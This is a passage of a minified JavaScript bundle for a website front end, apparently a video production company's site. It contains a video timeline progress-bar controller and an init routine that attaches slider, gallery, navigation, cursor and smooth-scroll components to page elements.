d.default({type:"easeInOutQuad",duration:850,start:e,end:t,callback:function(){n.easing.onDestroy(),n.easing=null}}),this.easing.isActive=!0}},{key:"onResize",value:function(){this.top=this.el.offsetTop}},{key:"onDestroy",value:function(){this.timeline.onDestroy()}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Easing":125,"../colorz/utils/device":131,"../colorz/utils/formatSecond":132,"../colorz/utils/getData":134,"./VideoTimelineCtrl":150,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,clipboard:19,screenfull:26}],150:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/getAbsoluteOffset")),d=i(e("../colorz/utils/clamp")),h=i(e("../colorz/utils/lerp")),f=i(e("../colorz/utils/stylizer")),p=i(e("../colorz/utils/device"));function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=m(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.getPosPointer=this.getPosPointer.bind(this),this.setTransform=this.setTransform.bind(this),this.onTimeUpdate=this.onTimeUpdate.bind(this),this.setBounds=this.setBounds.bind(this),this.el=e,this.progress=this.el.querySelector(".js-video-progress"),this.progressVertical=this.el.querySelector(".js-video-progress--vertical"),this.progressVerticalWidth=0,this.offsetLeft=0,this.width=0,this.endPos=0,this.progression=0,this.isPointerDown=!1}},{key:"onReady",value:function(){null!=this.progressVertical&&(this.progressVerticalWidth=this.progressVertical.offsetWidth),this.onResize()}},{key:"onResize",value:function(){this.setBounds(),this.setTransform()}},{key:"setBounds",value:function(){this.width=this.el.offsetWidth,this.offsetLeft=(0,c.default)(this.el).left}},{key:"getPosPointer",value:function(e){0==this.width&&this.onResize();e=(p.default.getPointerPosition(e).x-this.offsetLeft)/this.width;this.endPos=(0,d.default)(e,0,1)}},{key:"onTimeUpdate",value:function(e){this.endPos=e}},{key:"onUpdate",value:function(){this.progression!==this.endPos&&(this.progression=(0,h.default)(this.progression,this.endPos,.3),this.setTransform())}},{key:"setTransform",value:function(){var e;this.progress.style.transform="scaleX(".concat(this.progression,") translateZ(0)"),null!=this.progressVertical&&(e=this.progression*this.width-this.progressVerticalWidth,f.default.transform(this.progressVertical,"translateX(".concat(e,"px) translateZ(0)")))}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/clamp":128,"../colorz/utils/device":131,"../colorz/utils/getAbsoluteOffset":133,"../colorz/utils/lerp":136,"../colorz/utils/stylizer":137,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],151:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(e("lazysizes"),i(e("./colorz/utils/creator"))),s=i(e("./components/CoverSlider")),o=i(e("./components/Gallery")),a=i(e("./components/Nav")),l=i(e("./components/Loader")),u=i(e("./components/Panel")),c=i(e("./components/Cursor")),d=i(e("./components/VideoPlayer")),h=i(e("./components/Video")),f=i(e("./components/SmoothScroll")),p=i(e("./colorz/utils/ActiveOnVisible")),m=(i(e("./components/ReinitApp")),i(e("./components/PageTransition")),{});window.BanditsProdApp=m,window.BanditsProdApp.init=function(){m.CoverSlider=(0,r.default)(".js-cover-slider",s.default),m.Gallery=(0,r.default)(".js-gallery",o.default),m.Nav=(0,r.default)(".js-nav",a.default),m.Nav=(0,r.default)(".js-loader",l.default),m.Panel=(0,r.default)(".js-panel",u.default),m.Cursors=(0,r.default)(".js-custom-cursor",c.default),m.VideoPlayer=(0,r.default)(".js-video-player",d.default),m.Video=(0,r.default)(".js-single-video",h.default),m.SmoothScroll=(0,r.default)(".js-smooth-scroll",f.default),m.ActiveOnVisible=(0,r.default)(".js-active-on-visible",p.default)}},{"./colorz/utils/ActiveOnVisible":124,"./colorz/utils/creator":129,"./components/CoverSlider":138,"./components/Cursor":139,"./components/Gallery":141,"./components/Loader":142,"./components/Nav":143,"./components/PageTransition":144,"./components/Panel":145,"./components/ReinitApp":146,"./components/SmoothScroll":147,"./components/Video":148,"./components/VideoPlayer":149,"@babel/runtime/helpers/interopRequireDefault":8,lazysizes:24}]},{},[151]);